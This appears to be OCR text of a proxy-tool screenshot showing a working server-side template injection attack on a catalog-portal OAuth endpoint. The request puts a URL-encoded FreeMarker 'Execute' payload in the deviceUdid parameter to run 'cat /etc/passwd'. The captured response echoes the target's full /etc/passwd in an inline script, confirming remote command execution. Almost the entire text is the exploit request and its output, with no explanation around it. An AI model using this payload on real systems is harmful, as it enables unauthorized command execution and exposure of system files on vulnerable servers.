 Request TEXT HEX URL 历史
1 GET /catalog-portal/ui/oauth/verify?error=&
deviceUdid=%24%7b%22freemarker.template.utility.
Execute%22%3fnew%28%29%28%22cat%20%2fetc%2fpasswd%22%29%7d HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 0
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (iPod; U; CPU iPhone OS 4_3 like Mac OS X;
bhb-IN) AppleWebKit/535.37.2 (KHTML, like Gecko) Version/3.0.5 Mobile/
8B119 Safari/6535.37.2
8
9
Response TEXT HEX 713ms 详情
67 </svg>
68 </div>
69 <div class="error-text-heading">Request Failed</div>
70 <div class="error-text-container">
71 <p>Please contact your IT Administrator.</p>
72 <a href="/catalog-portal/ui/logout?error=&
deviceUdid=$%7B%22freemarker.template.utility.Execute%22?new()
(%22cat%20/etc/passwd%22)%7D">Sign Out</a>
73 </div>
74 </div>
75 </body>
76 <script>
77 if (console && console.log) {
78 console.log("auth.context.invalid");
79 console.log("Authorization context is not valid. Login
request  received with tenant code: vmwsonevidm, device id:
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/dev/null:/bin/
false\ndaemon:x:6:6:Daemon User:/dev/null:/bin/
false\nmessagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/
bin/false\nsystemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/
false\nsystemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/
false\nsystemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/
false\nsystemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/
false\nsystemd-network:x:76:76:systemd Network Management:/:/bin/
false\nsystemd-resolve:x:77:77:systemd Resolver:/:/bin/
false\nsystemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/
false\nnobody:x:65534:65533:Unprivileged User:/dev/null:/bin/
false\nsshd:x:71:103:sshd PrivSep:/var/lib/sshd:/bin/
false\nnamed:x:999:999::/var/lib/bind:/bin/
false\npostgres:x:1000:100::/var/vmware/vpostgres/9.6:/bin/
bash\nntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/
false\nhorizon:x:1001:8::/home/horizon:/bin/
bash\nsshuser:x:1002:100::/home/sshuser:/bin/
bash\nelasticsearch:x:107:100::/home/elasticsearch:/bin/
bash\nrabbitmq:x:108:110:RabbitMQ messaging server:/var/lib/rabbitmq:/
sbin/nologin\n, device type: null and token revoke status: false.");
80 }
81 </script>